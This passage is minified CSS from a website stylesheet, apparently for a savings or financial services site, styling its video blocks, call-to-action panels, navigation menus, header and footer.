40;font-weight:400;left:50%;letter-spacing:normal;line-height:1;position:absolute;text-transform:none;top:50%;transform:translate(-50%,-50%);vertical-align:middle;white-space:nowrap}.video-play-icon:before{left:50%;top:calc(50% - 60px);transform:translate(-50%,-50%)}.video:focus-within .video-play,.video:hover .video-play{background:#ecedf1}.video:focus-within .video-play-icon:before,.video:hover .video-play-icon:before{top:50%}.video:focus-within .video-play-icon:after,.video:hover .video-play-icon:after{top:calc(50% + 60px)}.video-caption{background-color:#fff;padding:1rem;text-align:left;width:100%}@media (min-width:768px){.video-caption{bottom:0;left:0;max-width:30rem;position:absolute}}.video-caption .title{margin-bottom:0}.video-caption .description p{color:#3d434d;font-size:.6666666667rem;line-height:1.5;margin:0 0 1rem}.video-caption .description p:last-child{margin-bottom:0}.hero-cta{align-items:center;background-color:#fff;border-radius:.222rem;display:flex;gap:23px;margin:0;padding:10px 18px;position:relative;transition:all .3s ease;width:100%}.hero-cta:focus-within,.hero-cta:hover{translate:0 -1rem}.hero-cta:focus-within .button,.hero-cta:hover .button{--button-background-color:transparent;--button-border-color:#e03228;--button-color:#0c0e11;--button-circle-background-color:transparent;--button-circle-border-color:#fff;--button-hover-color:#fff;--button-hover-circle-background-color:#fff;--button-hover-border-color:#bd1014;--button-hover-background-color:#bd1014}.hero-cta__img{width:84px}.hero-cta__img picture{align-items:center;display:flex;justify-content:center}@media (min-width:1200px){.hero-cta__img{height:260px;margin:0 auto 36px;max-width:360px;width:100%}}.hero-cta__caption{font-size:.7777777778rem}@media (min-width:768px){.hero-cta__caption{font-size:.8888888889rem}}@media (min-width:1200px){.hero-cta__caption{padding:0 16px}}.hero-cta__title{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.hero-cta__title{font-size:1.3333333333rem}}.hero-cta__link:before{content:"";inset:0;position:absolute}.hero-cta__button{display:none}@media (min-width:1200px){.hero-cta__button{display:inline-block}.hero-cta__copy{margin-bottom:30px}}.hero-cta-container{display:flex;flex-direction:column;gap:12px}@media (min-width:1200px){.hero-cta-container{flex-direction:row}}.hero-cta-title{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2;margin:0 0 24px}@media (min-width:768px){.hero-cta-title{font-size:2.6666666667rem}}.hero-cta-outer-container{margin:0 auto;max-width:500px;padding:24px 0 36px}@media (min-width:1200px){.hero-cta-outer-container{max-width:none}.hero-cta{display:block;padding:36px;text-align:center}}.feature__product{background-color:#e03228;color:#fff;padding:1.333rem;transition:all .3s ease}@media (max-width:767px){.feature__product{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}.feature__product .usercontent a:not(.button){color:#fff;position:relative;z-index:2}.feature__product .usercontent a:not(.button):active,.feature__product .usercontent a:not(.button):focus,.feature__product .usercontent a:not(.button):hover{color:#0c0e11}@media (min-width:768px){.feature__product{border-radius:.222rem;padding:2.6666rem 2rem}.feature__product .h2{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}}@media (min-width:768px) and (min-width:768px){.feature__product .h2{font-size:2rem}}@media (min-width:1200px){.feature__product{margin-right:3rem}}.feature__product:focus-within,.feature__product:hover{background-color:#ecedf1;color:#0c0e11}@media (min-width:768px){.feature__product:focus-within,.feature__product:hover{translate:.5rem -.5rem}}.feature__product:focus-within .usercontent a:not(.button),.feature__product:hover .usercontent a:not(.button){color:#0c0e11}.feature__product:focus-within .feature__stat,.feature__product:hover .feature__stat{color:#e03228}.feature__product:focus-within .button,.feature__product:hover .button{--button-color:#15190d;--button-border-color:#15190d;--button-background-color:transparent;--button-hover-color:#15190d;--button-icon-color:#fff;--button-icon-background-color:#15190d;--button-hover-border-color:#15190d}.feature .content-header{margin:0 0 1.3333rem}@media (min-width:992px){.feature .content-header{margin-bottom:4.6rem}}.feature__header{margin-bottom:.8333rem;margin-top:2rem}@media (min-width:1200px){.feature__header{margin-bottom:1rem;margin-top:0}}.feature__stat{font-family:Archivo,sans-serif;font-size:clamp(3.55rem,1.472rem + 6.493vw,6.667rem);font-weight:500;line-height:1.2;margin-bottom:.7777rem;padding-top:2rem}@media (min-width:768px){.feature__stat{padding-top:5.16666rem}}.feature__list{padding-bottom:0}.feature__list li{align-items:flex-start;border-bottom:1px solid #cbd5cd;display:flex;flex-direction:column;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;gap:.2222rem;line-height:1.2;padding:.4444rem 0;position:relative}@media (min-width:768px){.feature__list li{align-items:center;border-bottom:1px solid #cbd5cd;flex-direction:row;font-family:Archivo,sans-serif;font-size:.8888888889rem;font-size:1rem;font-weight:600;gap:.777rem;justify-content:flex-start;line-height:1.2;padding:1.277rem .777rem}}@media (min-width:768px) and (min-width:768px){.feature__list li{font-size:1rem}.feature__list li:last-child{border-bottom:none}}.feature__list .material-symbols-rounded{color:#ff5e55;display:inline-flex;flex:0 0 40px;font-size:1.666rem;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;position:relative}@media (min-width:992px){.feature__list .material-symbols-rounded{color:#e03228;font-size:2.222rem}}.feature-signposts .content-header{margin-bottom:2rem}.feature-signposts .content-header .title{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2}@media (min-width:768px){.feature-signposts .content-header .title{font-family:Archivo,sans-serif;font-size:2.6666666667rem;font-size:1.3333333333rem;font-weight:600;line-height:1.2}}@media (min-width:768px) and (min-width:768px){.feature-signposts .content-header .title{font-size:2.6666666667rem}}.feature-signposts__illustration{margin-bottom:1rem}@media (min-width:992px){.feature-signposts__illustration{margin:4rem 0}}.feature-signposts__icon{align-items:center;display:flex;flex-direction:column;gap:1.666rem;height:100%;justify-content:center;margin-bottom:0;overflow:hidden;padding:2.66rem 1.777rem;text-align:center;transition:all .3s ease;will-change:transform}@media (min-width:768px){.feature-signposts__icon{border-radius:.222rem}.feature-signposts__icon:focus-within,.feature-signposts__icon:hover{transform:translateY(-1rem)}}.feature-signposts__icon .button{display:none}@media (min-width:768px){.feature-signposts__icon .button{display:inline-flex}}.feature-signposts__symbol{align-items:center;display:flex;justify-content:center}.feature-signposts__symbol .material-symbols-rounded{font-size:clamp(4.111rem,2.563rem + 4.643vw,6.278rem);font-variation-settings:"FILL" 0,"wght" 100,"GRAD" 0,"opsz" 40}.feature-signposts__title{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2}@media (min-width:768px){.feature-signposts__title{font-family:Archivo,sans-serif;font-size:2rem;font-size:.8888888889rem;font-weight:600;line-height:1.2}}@media (min-width:768px) and (min-width:768px){.feature-signposts__title{font-size:1.3333333333rem}}.feature-signposts__content{display:flex;flex-direction:column;font-size:.8888888889rem;gap:.15rem}@media (min-width:768px){.feature-signposts__content{font-size:1rem}}.full-width-cta{color:#fff;display:flex;flex-direction:column;justify-content:flex-end;min-height:15rem;padding:.888rem;position:relative;z-index:1}@media (max-width:767px){.full-width-cta{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:576px){.full-width-cta{min-height:33.3333rem}}@media (min-width:768px){.full-width-cta{padding:3.111rem}}.full-width-cta-image{background:#0c0e11;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}@media (min-width:768px){.full-width-cta-image{border-radius:8px}}.full-width-cta-image:before{background:#000;bottom:0;content:"";left:0;opacity:.56;position:absolute;right:0;top:0;transition:all .3s}.full-width-cta-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;width:100%}.full-width-cta-text{max-width:33.3333rem;position:relative;width:100%;z-index:2}.full-width-cta-text .title{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600}@media (min-width:768px){.full-width-cta-text .title{font-family:Archivo,sans-serif;font-size:2.6666666667rem;font-weight:600}}.full-width-cta.__campaign{min-height:auto;overflow:hidden;padding:1.333rem 3.111rem 3.111rem .888rem}.full-width-cta.__campaign:has(.full-width-cta-image){padding:1.333rem .888rem 2rem}@media (min-width:768px){.full-width-cta.__campaign:has(.full-width-cta-image){padding:3.111rem}}@media (min-width:768px){.full-width-cta.__campaign{border-radius:8px;padding:3.111rem}}.full-width-cta.__campaign .full-width-cta-illustration{--svg-sleeve:#870700;--svg-skin:#fcbb97;--svg-skin-shadow:#0c0e11;--svg-screen:#fff;--svg-speechbubbles-1:#ff5e55;--svg-speechbubbles-2:#ff5e55;--svg-speechbubbles-text:#fff;--svg-coin:#ffa600;--svg-coin-accent:#fff;--svg-creditcard:#bd1014;--svg-creditcard-accent:#ff9792;--svg-creditcard-chip:#ffa600;--svg-chart-1:#e63228;--svg-chart-2:#ff9792;--svg-chart-3:#2d58ce;--svg-chart-4:#ffa600;--svg-reciept:#fff;--svg-reciept-accent:#ff9792;align-content:flex-end;bottom:-.5555rem;display:flex;justify-content:flex-end;position:absolute;right:-1.6666rem}@media (min-width:768px){.full-width-cta.__campaign .full-width-cta-illustration{bottom:0;right:0}}.full-width-cta.__campaign .full-width-cta-illustration svg{height:161px;width:190px}@media (min-width:768px){.full-width-cta.__campaign .full-width-cta-illustration svg{transform:translateY(5px)}}@media (min-width:992px){.full-width-cta.__campaign .full-width-cta-illustration svg{height:auto;width:auto}}.full-width-cta.__campaign.bg-neutral-0 .full-width-cta-illustration{--svg-sleeve:#41517c;--svg-speechbubbles-1:#fff;--svg-creditcard:#96a0c2;--svg-creditcard-accent:#41517c;--svg-chart-2:#96a0c2;--svg-reciept-accent:#96a0c2}.full-width-cta.__campaign .title{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.full-width-cta.__campaign .title{font-size:2rem}}.savings-products .content-header{margin-bottom:1rem}@media (min-width:768px){.savings-products .content-header{margin-bottom:2rem}}.savings__item{border-bottom:1px solid #cbd5cd;display:flex;height:100%;padding:1.3333rem 0;transition:all .3s ease}@media (min-width:768px){.savings__item{border-right:1px solid #cbd5cd;padding:1.888rem 1.3333rem 1.3333rem 1.888rem}}@media (min-width:1200px){.savings__item{border-bottom:0}}@media (min-width:768px) and (max-width:1199px){.savings__item:focus-within .savings__inner,.savings__item:hover .savings__inner{translate:.55rem -.55rem}}@media (min-width:1200px){.savings__item:focus-within,.savings__item:hover{translate:.55rem -.55rem}}.savings__item:focus-within .savings__stat,.savings__item:hover .savings__stat{color:#870700}.savings__inner{display:flex;flex-direction:column;height:100%;justify-content:space-between;transition:all .3s ease}.savings [class*=col-]:first-child .savings__item{padding-left:1.333rem}@media (max-width:767px){.savings [class*=col-]:first-child .savings__item{padding-left:0;padding-top:0}}@media (min-width:768px) and (max-width:1199px){.savings [class*=col-]:nth-child(2) .savings__item{border-right:0}.savings [class*=col-]:nth-child(3) .savings__item{border-bottom:0}.savings [class*=col-]:nth-child(4) .savings__item{border-bottom:0;border-right:0}}.savings__title a{transition:all .3s ease}.savings__content{line-height:1.4}.savings__stat{color:#e03228;font-family:Archivo,sans-serif;font-size:clamp(2.25rem,.464rem + 4.762vw,4.75rem);font-weight:600;font-weight:700;line-height:1.2;margin-bottom:1.3333rem;padding-top:1rem;transition:all .3s ease}@media (min-width:768px){.savings__stat{font-weight:500}}@media (min-width:992px){.definition-list{background-color:#fafafa;border-radius:.444rem;padding:3.3333rem}}.definition-list__list{display:grid;grid-template-columns:1fr}@media (min-width:768px){.definition-list__list{grid-template-columns:1fr 1fr}}.definition-list__definition,.definition-list__term{margin:0;padding:1rem 0}@media (min-width:768px){.definition-list__definition,.definition-list__term{border-bottom:1px solid #ecedf1}}@media (min-width:992px){.definition-list__definition,.definition-list__term{padding:2rem 0}}.definition-list__definition:first-of-type,.definition-list__term:first-of-type{padding-top:0}.definition-list__definition:last-of-type,.definition-list__term:last-of-type{border-bottom:0;padding-bottom:0}.definition-list__term{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0}@media (min-width:768px){.definition-list__term{font-size:1.3333333333rem}}.definition-list__definition{border-bottom:1px solid #ecedf1;font-size:.7777777778rem;line-height:1.4}@media (min-width:768px){.definition-list__definition{font-size:.8888888889rem}}.definition-list__definition>:not(:last-child){margin-bottom:1rem}.burger{background-color:#15190d;color:#fff;cursor:pointer;display:inline-block;font-size:0;height:62px;position:relative;transition:all .5s;width:62px;z-index:9999}.burger.__active .burger-toggle{background:transparent}.burger.__active .burger-toggle:before{background:#fff;top:0;transform:rotate(135deg)}.burger.__active .burger-toggle:after{background:#fff;bottom:0;transform:rotate(225deg)}@media (min-width:992px){.burger{display:none}}.burger-toggle{background:#fff;height:1px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:14px}.burger-toggle:after,.burger-toggle:before{backface-visibility:hidden;background:#fff;content:"";height:100%;left:0;position:absolute;transform:translateZ(0);transition:transform .3s;width:100%}.burger-toggle:before{top:-5px;transform:rotate(0)}.burger-toggle:after{bottom:-5px;transform:rotate(0)}.navwindow{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(0,0,0,.5);bottom:0;cursor:pointer;display:none;left:0;position:fixed;right:0;top:0;transition:all .2s;z-index:5555}.navcontainer{display:flex;height:100%;justify-content:flex-end}.header__offcanvas{background-color:#fff;bottom:0;overflow:auto;position:fixed;right:-100%;top:62px;transition:all .5s;width:100%;z-index:8888}.header__offcanvas.__active{right:0!important}@media (min-width:992px){.header__offcanvas{bottom:inherit;height:auto;overflow:inherit;position:inherit;right:inherit;top:inherit;transition:all .3s;width:100%;z-index:9999}}.nav{font-family:Archivo,sans-serif;height:100%;position:relative;transition:all .3s;width:100%}@media (min-width:992px){.nav{opacity:1;overflow-y:inherit;width:auto}}.nav>ul>li.menu-item button{font-size:0}.nav>ul>li.menu-item>a{align-content:center;display:flex;flex-wrap:wrap}.nav>ul>li.menu-item>a:focus,.nav>ul>li.menu-item>a:hover{color:#fff}.nav>ul>li.menu-item.__cta a,.nav>ul>li.menu-item.__cta-light a{background-color:#ecedf1;justify-content:center;padding-left:1rem;padding-right:1rem}@media (min-width:992px){.nav>ul>li.menu-item.__cta a,.nav>ul>li.menu-item.__cta-light a{background-color:#fff}}.nav>ul>li.menu-item.__cta a:before,.nav>ul>li.menu-item.__cta-light a:before{content:none}.nav>ul>li.menu-item.__cta a:active,.nav>ul>li.menu-item.__cta a:focus,.nav>ul>li.menu-item.__cta a:hover,.nav>ul>li.menu-item.__cta-light a:active,.nav>ul>li.menu-item.__cta-light a:focus,.nav>ul>li.menu-item.__cta-light a:hover{background-color:#0c0e11;color:#fff!important}.nav>ul>li.menu-item.__cta a{background-color:#e03228;color:#fff}.nav>ul>li.menu-item-has-children>button{align-items:center;display:flex;height:53px;justify-content:flex-end;padding-right:2rem;position:absolute;right:0;top:0;width:25%}@media (min-width:992px){.nav>ul>li.menu-item-has-children>button{bottom:0;height:auto;justify-content:center;padding-right:0;width:2rem}}.nav>ul>li.menu-item-has-children>button:after{color:#0c0e11;content:"\e313";display:block;font-family:Material Symbols Rounded;font-size:20px;transition:all .3s ease;z-index:1}.nav>ul>li.menu-item-has-children>button:focus:after,.nav>ul>li.menu-item-has-children>button:hover:after{transform:translateX("0.5rem")}@media (min-width:992px){.nav>ul>li.menu-item-has-children>button:focus:after,.nav>ul>li.menu-item-has-children>button:hover:after{transform:translateY(calc(-50% + 1rem))}}.nav ul{width:100%}@media (min-width:992px){.nav ul{display:flex;justify-content:flex-start}}.nav ul>li.menu-item{position:relative}@media (min-width:992px){.nav ul>li.menu-item{display:inline-block}}.nav ul>li.menu-item:hover>.menu-item-has-megamenu-button a,.nav ul>li.menu-item:hover>a,.nav ul>li.menu-item:hover>button,.nav ul>li.menu-item>.menu-item-has-megamenu-button a:focus,.nav ul>li.menu-item>a:focus,.nav ul>li.menu-item>button:focus{background:none}@media (min-width:992px){.nav ul>li.menu-item:hover>.menu-item-has-megamenu-button a:before,.nav ul>li.menu-item:hover>a:before,.nav ul>li.menu-item:hover>button:before,.nav ul>li.menu-item>.menu-item-has-megamenu-button a:focus:before,.nav ul>li.menu-item>a:focus:before,.nav ul>li.menu-item>button:focus:before{height:100%}.nav ul>li.menu-item:hover>.menu-item-has-megamenu-button a~button:after,.nav ul>li.menu-item:hover>a~button:after,.nav ul>li.menu-item:hover>button~button:after,.nav ul>li.menu-item>.menu-item-has-megamenu-button a:focus~button:after,.nav ul>li.menu-item>a:focus~button:after,.nav ul>li.menu-item>button:focus~button:after{color:#fff}}.nav ul>li.menu-item .material-symbols-rounded{font-size:1rem;margin-inline-end:.25rem}@media (max-width:991px){.nav ul>li.menu-item a{color:#15190d;font-size:1.3333333333rem;font-weight:700;padding:.75rem 2.2rem;position:relative;text-align:left;transition:all .3s;width:100%}.nav ul>li.menu-item a:active,.nav ul>li.menu-item a:focus,.nav ul>li.menu-item a:hover{color:#15190d}.nav ul>li.menu-item a:hover{background-color:#e3e9e4;color:#15190d}}@media (min-width:992px){.nav ul>li.menu-item a{border:none;color:#0c0e11;height:100%;padding:1rem 1.5rem;position:relative;width:100%;z-index:1}.nav ul>li.menu-item a:before{background:#e03228;bottom:0;content:"";height:0;left:0;position:absolute;right:0;transition:all .3s;z-index:-1}}.nav ul>li.menu-item button{z-index:2}.nav ul>li.menu-item-has-children{position:relative}@media (min-width:992px){.nav ul>li.menu-item-has-children.__active>ul{display:block;height:auto;overflow:visible}.nav ul>li.menu-item-has-children.__active>a,.nav ul>li.menu-item-has-children:hover>a{color:#fff}.nav ul>li.menu-item-has-children.__active>a:before,.nav ul>li.menu-item-has-children:hover>a:before{height:100%}.nav ul>li.menu-item-has-children.__active>button:after,.nav ul>li.menu-item-has-children:hover>button:after{color:#fff}}.nav ul>li.menu-item-has-children>a{padding-right:20%}@media (min-width:992px){.nav ul>li.menu-item-has-children>a{padding-right:2rem}}.nav ul>li.menu-item-has-children>ul{background:#fff;max-height:0;overflow:hidden;transition:all .3s ease}@media (max-width:991px){.nav ul>li.menu-item-has-children>ul.__active{display:block;height:100%;max-height:1000px}.nav ul>li.menu-item-has-children>ul>li.menu-item a{font-size:1rem;font-weight:400;padding-left:4rem}}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul{bottom:inherit;display:none;height:inherit;height:0;max-height:inherit;overflow:hidden;position:absolute;right:inherit;top:inherit;transform:translateX(0);transition:none;width:260px;z-index:50}.nav ul>li.menu-item-has-children>ul.left{right:0}.nav ul>li.menu-item-has-children>ul li{display:block;margin:0}}.nav ul>li.menu-item-has-children>ul li:hover>a,.nav ul>li.menu-item-has-children>ul li>a:focus{background:#ecedf1}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li.backto,.nav ul>li.menu-item-has-children>ul li.viewall{display:none}}.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button{align-items:center;color:#fff;display:flex;height:53px;height:100%;justify-content:flex-end;left:auto;padding:20px;position:absolute;right:0;top:0;transform:translateX(0);width:25%;width:auto}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button{bottom:0;height:auto;justify-content:center;padding-right:0;width:2rem}}.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:after{color:#0c0e11;display:block;font-family:Material Symbols Rounded;font-size:20px;transition:all .3s ease;z-index:1}.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:focus:after,.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:hover:after{transform:translateX("0.5rem")}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:focus:after,.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:hover:after{transform:translateY(calc(-50% + 1rem))}}.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:after{color:#fff;content:"\e313"}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li.menu-item-has-children>button:after{content:"\e91a"}}.nav ul>li.menu-item-has-children>ul li>a{color:#0c0e11;margin:0}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li>a{line-height:inherit;padding:15px 20px}.nav ul>li.menu-item-has-children>ul li>a:before{display:none}}.nav ul>li.menu-item-has-children>ul li ul{background:#fafafa}.nav ul>li.menu-item-has-children>ul li ul.__active{display:block;overflow-y:scroll;right:0!important}.nav ul>li.menu-item-has-children>ul li ul.left{left:auto;right:100%}.nav ul>li.menu-item-has-children>ul li ul.left:before{left:100%;right:auto}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li ul{right:-260px;top:0;z-index:60}.nav ul:first-child>li.menu-item-has-children>a:after{display:none}}.nav ul li.current-menu-item a,.nav ul li.current-menu-item button{color:#e03228}.nav ul li.current-menu-item a:before,.nav ul li.current-menu-item button:before{height:6px;opacity:1;width:100%}@supports (-webkit-touch-callout:none){.nav{-webkit-transform:translateZ(0)}@media (min-width:992px){.nav{-webkit-transform:none}}}.navwrap .nav-aux{display:block}@media (min-width:992px){.navwrap .nav-aux{display:none}}.header__aux .nav ul>li.menu-item>a{font-weight:500}.header__aux .nav ul>li.menu-item>a:before{background-color:#ecedf1}.header__aux .nav ul>li.menu-item-has-children.__active>a,.header__aux .nav ul>li.menu-item-has-children.__active>button:after,.header__aux .nav ul>li.menu-item-has-children:hover>a,.header__aux .nav ul>li.menu-item-has-children:hover>button:after,.header__aux .nav ul>li.menu-item:focus>a,.header__aux .nav ul>li.menu-item:focus>button:after,.header__aux .nav ul>li.menu-item:hover>a,.header__aux .nav ul>li.menu-item:hover>button:after{color:#0c0e11}@media (max-width:991px){.header__aux .nav ul>li.menu-item-has-children>button{padding-right:1rem}.header__aux .nav ul>li.menu-item-has-children>ul{background-color:transparent}.header__aux .nav ul>li.menu-item-has-children>ul>li.menu-item a{font-size:.8rem;padding-left:3rem}}.header{display:grid;grid-template-columns:133px 1fr}@media (min-width:992px){.header{grid-template-columns:240px 1fr}}.header__logo{align-items:center;background-color:#e03228;color:#fff;display:flex;font-family:Archivo,sans-serif;font-weight:700;justify-content:center;padding:.5rem 1.5rem;text-align:center}.header__logo:active,.header__logo:focus,.header__logo:hover{color:#fff;text-decoration:underline}@media (min-width:992px){.header__logo{padding:1rem 2rem}}.header__actions{display:flex;height:100%;justify-content:flex-end;width:100%}.header__nav--desktop,.header__nav--mobile{font-family:Archivo,sans-serif}.header__nav--mobile{display:block}@media (min-width:992px){.header__nav--mobile{display:none}}.header__nav--mobile .header__aux{padding:1rem}.header__nav--mobile .header__aux ul:has(>li:last-child[class*=__cta])>li:nth-last-child(2)[class*=__cta]{margin-top:2.72rem}.header__nav--mobile .header__aux ul>li:last-child[class*=__cta]:last-child{margin-top:2.72rem}.header__nav--mobile .header__aux ul>li[class*=__cta]+li[class*=__cta]{margin-top:.66rem!important}.header__nav--desktop{display:none}@media (min-width:992px){.header__nav--desktop{display:block}.header__aux{background-color:#fafafa}}.header__aux .nav ul{justify-content:flex-end}.header__aux .nav ul>li.menu-item a{font-size:.8888888889rem;padding-left:1.2rem;padding-right:1.2rem}@media (min-width:992px){.header__aux .nav ul>li.menu-item a{padding-left:1.5rem;padding-right:1.5rem}}.header__main{color:#15190d;font-weight:700;padding-bottom:2.2rem;padding-top:4.44rem}@media (min-width:992px){.header__main{padding-bottom:0;padding-left:3.11rem;padding-top:0}.header__main .nav{display:grid;grid-template-columns:75% 25%}}@media (min-width:1200px){.header__main .nav{grid-template-columns:50% 50%}}.header__subnav{background:#fff}@media (min-width:992px){.header__subnav .subnav{display:flex!important;margin-left:-.75rem}}.header__subnav .subnav-toggle{border-bottom:1px solid #ecedf1;border-top:1px solid #ecedf1;font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;padding:1rem var(--container-padding);position:relative;text-align:left;width:100%}@media (min-width:768px){.header__subnav .subnav-toggle{font-size:1rem}}@media (min-width:992px){.header__subnav .subnav-toggle{display:none}}.header__subnav .subnav-toggle:after{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;content:"\e313";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:var(--container-padding);text-transform:none;top:50%;transform:translateY(-50%);vertical-align:middle;white-space:nowrap}.header__subnav .subnav-toggle[aria-expanded=false]~.subnav{display:none}.header__subnav .subnav-toggle[aria-expanded=true]:after{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;content:"\e316";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}.header__subnav .subnav ul{display:flex;flex-direction:column;width:100%}@media (min-width:992px){.header__subnav .subnav ul{flex-direction:row;gap:2rem;padding:0}}.header__subnav .subnav li+li{margin-bottom:.5rem}@media (min-width:992px){.header__subnav .subnav li+li{margin-bottom:0}}.header__subnav .subnav a{display:block;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;font-weight:500;line-height:1.2;padding:.77rem var(--container-padding)}@media (min-width:768px){.header__subnav .subnav a{font-size:.8888888889rem;padding:.77rem .75rem}}.header__subnav .subnav a:active,.header__subnav .subnav a:focus,.header__subnav .subnav a:hover{background-color:#ecedf1}.footer{--svg-footer-speechbubbles:#ecedf1;--svg-footer-fskin:#f28e61;--svg-footer-fhair:#8a3722;--svg-footer-ftee:#41517c;--svg-footer-envelope:#ffa600;--svg-footer-mskin:#c2573c;--svg-footer-mtee:#96a0c2;--svg-footer-mhair:#0c0e11;background-color:#fff;container-name:footer;container-type:inline-size}.__intermediaries .footer{--svg-footer-speechbubbles:#fff;--svg-footer-fskin:#753517;--svg-footer-fhair:#0c0e11;--svg-footer-ftee:#2d58ce;--svg-footer-envelope:#005a2b;--svg-footer-mskin:#e3ada0;--svg-footer-mtee:#e03228;--svg-footer-mhair:#ffa600;background-color:#ecedf1}.__intermediaries .footer-bottom{background-color:#fff}footer a{color:#0c0e11;text-decoration:none}footer a:focus,footer a:hover{text-decoration:underline}footer a:has(.social-icon){border-radius:100px;outline:3px solid transparent;outline-offset:5px;transition:all .3s ease}footer a:has(.social-icon):active,footer a:has(.social-icon):focus,footer a:has(.social-icon):hover{outline-color:#0c0e11}.footer__wrapper{padding-top:24px;position:relative}.footer__top{display:grid;grid-template-areas:"title title title . " ". . . ." "copy copy copy ." ". . image image" "button . image image" "logo . image image" ". . . ." "terms terms terms terms";grid-template-columns:50% 24px 1fr 56px;grid-template-rows:auto 12px auto 24px 68px auto 16px auto;margin-bottom:1.777rem;position:relative}.footer__title{font-size:clamp(36px,6vw,64px);grid-area:title;margin-bottom:0}.footer__image{grid-area:image;justify-self:flex-end;max-width:255px}@media (min-width:992px){.footer__image{height:354px;width:35vw}}.footer__image svg{height:100%;width:100%}@media (min-width:992px){.footer__image svg{bottom:0;position:absolute;right:-1%;width:60vw}}@media (min-width:1200px){.footer__image svg{bottom:auto;height:auto;max-height:354px;right:-5%;top:24px;width:40vw}}@media (min-width:1500px){.footer__image svg{max-height:unset;right:0;width:40vw}}.footer__copy{font-size:clamp(16px,3vw,20px);grid-area:copy}.footer__button-container{align-self:flex-start;grid-area:button}.footer__button{padding:clamp(7px,2vw,14px) clamp(14px,2vw,28px)}.footer__logo-container{align-self:flex-start;grid-area:logo}.footer-terms{container-name:footer-terms;container-type:inline-size;grid-area:terms}.footer-terms__content--active{display:block}.footer-terms__show-terms-button{align-items:center;display:flex;font-family:Archivo,sans-serif;font-weight:700;justify-content:space-between;width:100%}.footer-terms__show-terms-button--active span{transform:rotate(180deg)}.footer-bottom{overflow:hidden}.footer-bottom__nav{display:grid;gap:12px;grid-template-columns:auto auto;padding-bottom:18px;text-align:center}.footer-bottom__social{background-color:#ecedf1;display:flex;gap:20px;padding:18px 0;position:relative}.footer-bottom__madeby{background-color:#ecedf1;padding-bottom:24px;position:relative}@container footer (min-width:450px){.footer__top{grid-template-columns:auto 24px 1fr 56px}}@container footer (min-width:600px){.footer__wrapper{border-top:1px solid #e3e9e4}.footer__top{grid-template-columns:auto 24px 1fr minmax(56px,1fr)}.footer__image{max-width:none}}@container footer (min-width:1200px){.footer-bottom{background-color:#fafafa;padding:36px 0}.footer-bottom__madeby,.footer-bottom__social{background-color:transparent}.footer-bottom__madeby,.footer-bottom__nav{padding-bottom:0}.footer-bottom__content{align-items:center;display:grid;grid-template-areas:"nav . social . madeby";grid-template-columns:auto minmax(68px,1fr) auto minmax(68px,1fr) auto}.footer-bottom__madeby{grid-area:madeby}.footer-bottom__social{grid-area:social;padding:0}.footer-bottom__nav{display:flex;gap:0;grid-area:nav}.footer-bottom__nav a{padding:0 20px}.footer-bottom__nav a:first-child{padding-left:0}.footer-bottom__nav a:last-child{padding-right:0}.footer-terms__show-terms{display:none}.footer-terms__content{display:block}.footer__button-container,.footer__logo-container{align-self:center}.footer__top{grid-template-areas:". . . image image" "title title . image image" ". . . image image" "copy copy . image image" ". . . image image" "button logo . image image" ". . . image image" ". . . image image";grid-template-columns:250px auto 50px 200px auto;grid-template-rows:60px auto 20px auto 24px auto 48px auto;position:unset}.footer__terms{grid-area:auto;grid-column:1/span 3;grid-row:8/span 1}}.social-icon{background-image:url("/public/images/social-links.svg");background-repeat:no-repeat;display:block;font-size:0}.social-icon--facebook{background-position:0 0;height:20px;width:20px}.social-icon--x{background-position:-40px 0;height:20px;width:20px}.social-icon--instagram{background-position:-80px 